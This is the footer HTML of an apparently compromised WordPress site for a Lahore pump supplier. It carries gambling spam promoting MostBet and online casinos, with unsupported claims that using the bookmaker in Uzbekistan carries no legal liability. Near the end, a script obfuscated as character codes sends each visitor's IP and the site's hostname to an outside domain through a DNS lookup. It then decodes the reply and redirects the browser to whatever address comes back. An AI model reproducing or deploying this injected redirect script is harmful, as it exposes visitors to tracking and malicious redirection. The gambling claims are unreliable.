<p>БК MostBet не нарушает законы Узбекистана, поскольку физически не находится в стране. Отсутствует любая ответственность за пользование сайтом. Ситуацию можно сравнить с тем, если бы вы лично посетили игорную зону, например в Макао или Дубаи. Интернет позволил ставить на спорт или играть в азартные игры удаленно. Контора доказала свою надежность. Деньги выводятся в течение нескольких часов.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/09/22/aviator-mostbet-uvelichenie-stavki-kh1000-v-igre-aviator-ot-mostbet-393/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Авиатор Мостбет увеличение ставки х1000 в игре Aviator от Mostbet</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/09/22/bonusy-do-250-ofitsialnyi-sait-v-uzbekistane-821/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">бонусы до 250%, официальный сайт в Узбекистане</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
